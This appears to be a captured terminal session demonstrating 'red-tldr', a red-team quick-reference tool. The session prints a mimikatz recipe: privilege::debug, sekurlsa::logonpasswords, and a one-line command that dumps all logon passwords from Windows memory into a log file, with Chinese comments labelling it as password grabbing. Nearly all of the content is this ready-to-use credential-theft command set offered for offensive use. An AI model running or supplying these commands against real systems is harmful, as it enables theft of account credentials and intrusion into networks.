 rvn0xsy@Super-Machine:~
# rvn0xsy @ Super-Machine in ~ [11:40:29]
$ ./red-tldr
         /\_/\
    ____/ o o \   For Red Team [TL;DR]
  /~____  =ø= /   Github @Rvn0xsy
 (______)__m_m)   Blog: https://payloads.online
------------------------------------------------
Thank you for Use https://github.com/Rvn0xsy/red-tldr
# rvn0xsy @ Super-Machine in ~ [11:40:32]
$ ./red-tldr mimikatz
=================
mimikatz
=================
# 抓取密码：
privilege::debug
sekurlsa::logonpasswords
# 一条命令：
mimikatz.exe "log res.log" "privilege::debug" "sekurlsa::logonPasswords full" exit